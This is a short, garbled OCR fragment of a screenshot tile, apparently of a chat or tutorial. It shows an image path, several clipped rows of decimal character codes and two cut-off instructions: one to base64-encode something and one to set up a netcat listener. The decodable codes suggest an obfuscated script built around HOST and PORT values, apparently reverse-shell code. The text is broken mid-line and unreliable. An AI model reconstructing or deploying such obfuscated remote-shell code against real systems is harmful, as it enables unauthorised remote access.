
,116,32,61,32,114,101,1
0,101,116,39,41,59,10,-
6,84,105,109,101,111,11
44,80,79,82,84,41,44,32
,10,32,32,32,32,125,41,
,84,44,80,79,82,84,41,5
```

Encode this in base64 a
Set up a nc listener on